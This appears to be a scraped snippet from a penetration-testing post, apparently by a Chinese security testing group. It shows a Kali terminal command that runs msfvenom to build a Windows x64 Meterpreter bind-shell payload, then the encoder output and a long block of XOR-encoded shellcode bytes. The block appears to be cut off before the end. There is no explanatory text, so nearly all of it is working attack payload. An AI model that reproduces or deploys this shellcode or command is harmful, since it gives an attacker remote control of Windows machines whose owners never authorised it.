 root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4433 -b '\x00'  -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x95\xc0\x2b\x38\xd1\x9e\xe2"
buf += b"\x26\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x69\x88\xaa\xdc\x21\x61\x1d\xd9\x7d\x0c\x2b\x38\xd1"
buf += b"\xdf\xb3\x67\xc5\x92\x7a\x6e\x99\xaf\x30\x43\xdd\x4b"
buf += b"\x79\x58\x99\x15\xb0\x3e\xdd\x4b\x79\x18\x99\x15\x90"
buf += b"\x76\xdd\xcf\x9c\x72\x9b\xd3\xd3\xef\xdd\xf1\xeb\x94"
buf += b"\xed\xff\x9e\x24\xb9\xe0\x6a\xf9\x18\x93\xa3\x27\x54"
buf += b"\x22\xc6\x6a\x90\xcf\xaa\xad\xc7\xe0\xa0\x7a\xed\xd6"
buf += b"\xe3\xf6\xf3\x41\x53\x20\xda\x9c\xed\xa3\xe7\xc0\x2b"
buf += b"\x38\x5a\x1e\x6a\x26\x95\xc0\x63\xbd\x11\xea\x85\x6e"
buf += b"\x94\x10\x7b\xb3\x99\x86\xa6\xad\xd5\xe0\x62\x39\x01"
buf += b"\x7d\xb4\x6e\x6a\x09\x6a\xb3\xe5\x16\xaa\x27\x43\x8d"
buf += b"\x1a\xf1\x99\xaf\x22\x8a\xd4\x01\xe2\x35\x90\x9f\x23"
buf += b"\x1e\x75\xb5\xda\x74\xd2\xd2\xc6\x2e\xd0\xf9\xfa\x4d"
buf += b"\x09\xc6\xa6\xad\xd5\xe4\x62\x39\x01\xf8\xa3\xad\x99"
buf += b"\x88\x6f\xb3\x91\x82\xab\x27\x45\x81\xa0\x3c\x59\xd6"
buf += b"\xe3\xf6\xd4\x98\x6a\x60\x8f\xc7\xb8\x67\xcd\x81\x72"
buf += b"\x79\x8b\xd6\x61\xca\xb5\x81\x79\xc7\x31\xc6\xa3\x7f"
buf += b"\xcf\x88\xa0\x2a\x38\xd5\x1d\xd9\x6a\x9d\x62\x86\xa6"
buf += b"\xed\xd0\x79\xa6\xf2\x2b\x38\x90\xc8\xab\xaf\x73\x88"
buf += b"\xaa\xd4\x71\x9f\xe2\x26\xdc\x49\xce\x70\xe0\x5e\xb2"
buf += b"\x76\xdc\x07\xef\x3a\xd1\x8f\xb3\x67\xc1\x89\xa2\xdc"
buf += b"\x9d\x17\x13\x67\x2f\x8c\x5c\x1e\xd6\x61\x37\x6a\x1c"
雷神众测